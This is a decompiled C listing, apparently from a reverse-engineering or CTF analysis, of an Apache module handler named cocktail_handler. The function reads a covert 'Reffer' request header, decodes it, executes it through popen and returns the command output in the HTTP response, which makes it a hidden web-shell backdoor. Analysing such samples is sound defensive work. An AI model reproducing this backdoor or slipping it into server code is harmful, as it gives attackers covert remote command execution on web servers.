 1 int __fastcall cocktail_handler(request_rec_0 *r)
2 {
3   request_rec_0 *v1; // rbx
4   apr_table_t_0 *v2; // rdi
5   __int64 v3; // rax
6   apr_fileperms_t v4; // edx
7   char *v5; // rcx
8   int result; // eax
9   char *v7; // rax
10   signed __int64 v8; // r9
11   FILE *v9; // r13
12   unsigned int v10; // ebp
13   char reffer[256]; // [rsp+0h] [rbp-238h]
14   char buffer[256]; // [rsp+100h] [rbp-138h]
15   unsigned __int64 v13; // [rsp+208h] [rbp-30h]
16
17   v1 = r;
18   v2 = r->headers_in;
19   v13 = __readfsqword(0x28u);
20   v3 = apr_table_elts(v2);
21   v4 = *(_DWORD *)(v3 + 12);
22   v5 = *(char **)(v3 + 24);
23   result = -1;
24   if ( v4 > 0 )
25   {
26     v7 = v5;
27     v8 = (signed __int64)&v5[8 * (3LL * (unsigned int)(v4 - 1) + 3)];
28     while ( memcmp(*(const void **)v7, "Reffer", 7uLL) )
29     {
30       v7 += 24;
31       if ( v7 == (char *)v8 )
32         return -1;
33     }
34     j_remix(*((const char **)v7 + 1), (unsigned __int8 *)reffer);
35     v9 = popen(reffer, "r");
36     memset(buffer, 0, sizeof(buffer));
37     do
38     {
39       v10 = fread(buffer, 1uLL, 0x100uLL, v9);
40       ap_rwrite(buffer, v10, v1);
41     }
42     while ( v10 );
43     pclose(v9);
44     result = -2;
45   }
46   return result;
47 }